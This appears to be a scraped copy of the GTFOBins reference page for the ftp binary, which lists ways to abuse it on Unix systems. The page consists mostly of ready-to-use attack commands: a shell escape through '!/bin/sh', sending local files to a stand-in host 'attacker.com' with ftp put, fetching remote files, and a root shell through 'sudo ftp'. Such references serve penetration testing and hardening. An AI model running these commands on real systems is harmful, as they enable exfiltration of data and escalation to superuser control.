 ftp | GTFOBins
gtfobins.github.io/gtfobins/ftp/
ftp
!/bin/sh
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh